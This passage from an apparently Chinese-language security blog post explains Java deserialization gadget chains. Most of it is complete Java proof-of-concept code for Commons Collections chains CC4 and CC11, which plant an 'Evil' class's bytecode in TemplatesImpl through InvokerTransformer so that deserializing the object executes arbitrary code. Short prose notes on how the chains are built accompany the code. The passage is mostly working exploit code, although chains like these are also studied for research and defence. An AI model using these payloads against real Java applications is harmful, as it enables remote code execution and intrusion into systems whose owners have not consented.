org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.InvokerTransformer;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.PriorityQueue;public class CommonsCollections4 { public static void main (String[] args) throws Exception { CommonsCollections4 commonsCollections4 = new CommonsCollections4 (); TreeBag treeBag = commonsCollections4.payload1(); PriorityQueue priorityQueue = commonsCollections4.payload2(); try { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream outputStream = new ObjectOutputStream (byteArrayOutputStream); outputStream.writeObject(priorityQueue); outputStream.flush(); outputStream.close(); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (byteArrayOutputStream.toByteArray()); ObjectInputStream inputStream = new ObjectInputStream (byteArrayInputStream); inputStream.readObject(); inputStream.close(); } catch (Exception e) { e.printStackTrace(); } } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj,value); } public Templates getTemplates () throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass clazz = pool.get(Evil.class.getName()); byte [] code = clazz.toBytecode(); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][] {code}); setFieldValue(templates, "_name" , "Evil" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); return templates; } public TreeBag payload1 () throws Exception { Transformer invokerTransformer = new InvokerTransformer ("toString" , new Class []{}, new Object []{}); TransformingComparator transformingComparator = new TransformingComparator (invokerTransformer); TreeBag treeBag = new TreeBag (transformingComparator); treeBag.add(getTemplates()); setFieldValue(invokerTransformer, "iMethodName" , "newTransformer" ); return treeBag; } public PriorityQueue payload2 () throws Exception { Transformer invokerTransformer = new InvokerTransformer ("toString" , new Class []{}, new Object []{}); TransformingComparator transformingComparator = new TransformingComparator (invokerTransformer); PriorityQueue<Object> queue = new PriorityQueue <>(2 , transformingComparator); queue.add(1 ); queue.add(1 ); setFieldValue(invokerTransformer, "iMethodName" , "newTransformer" ); Field field = PriorityQueue.class.getDeclaredField("queue" ); field.setAccessible(true ); Object[] objects = (Object[]) field.get(queue); objects[0 ] = getTemplates(); return queue; } }
CommonsCollections11 这里贴一个网上用的比较广的CC11链,其实也就是组合构造,只不过在HashSet构造部分是从底层入手。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 package org.example.deserialize.commonscollections;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.HashSet;import java.util.Map;public class CommonsCollections11 { public static void main (String[] args) throws Exception { Map map1 = new HashMap (); InvokerTransformer invokerTransformer = new InvokerTransformer ("h3" , new Class [0 ], new Object [0 ]); Map map2 = LazyMap.decorate(map1, invokerTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (map2, getTemplates()); HashSet hashSet = new HashSet (1 ); hashSet.add("1" ); Field field1; try { field1 = HashSet.class.getDeclaredField("map" ); } catch (NoSuchFieldException e) { field1 = HashSet.class.getDeclaredField("backingMap" ); } field1.setAccessible(true ); HashMap hashMap = (HashMap) field1.get(hashSet); Field field2; try { field2 = HashMap.class.getDeclaredField("table" ); } catch (NoSuchFieldException e) { field2 = HashMap.class.getDeclaredField("elementData" ); } field2.setAccessible(true ); Object[] array = (Object[])field2.get(hashMap); Object node = array[0 ]; if (node == null ) { node = array[1 ]; } Field field3; try { field3 = node.getClass().getDeclaredField("key" ); } catch (NoSuchFieldException e) { field3 = Class.forName("java.util.MapEntry" ).getDeclaredField("key" ); } field3.setAccessible(true ); field3.set(node, tiedMapEntry); Field field4 = invokerTransformer.getClass().getDeclaredField("iMethodName" ); field4.setAccessible(true ); field4.set(invokerTransformer, "newTransformer" ); try { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream outputStream = new ObjectOutputStream (byteArrayOutputStream); outputStream.writeObject(hashSet); outputStream.flush(); outputStream.close(); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (byteArrayOutputStream.toByteArray()); ObjectInputStream inputStream = new ObjectInputStream (byteArrayInputStream); inputStream.readObject(); } catch (Exception e) { e.printStackTrace(); } } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception { Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } public static Templates getTemplates () throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass clazz = pool.get(Evil.class.getName()); byte [] code = clazz.toBytecode(); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][] {code}); setFieldValue(templates, "_name" , "Evil" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); return templates; } }
参考 Java 反序列化取经路



















 类似优先级队列,对于这种有序的储存数据的集合,反序列化数据时一定会对其进行排序动作,而TreeBag则是依赖了TreeMap在put数据时会调用compare进行排序的特点来实现数据顺序的保存。
类似优先级队列,对于这种有序的储存数据的集合,反序列化数据时一定会对其进行排序动作,而TreeBag则是依赖了TreeMap在put数据时会调用compare进行排序的特点来实现数据顺序的保存。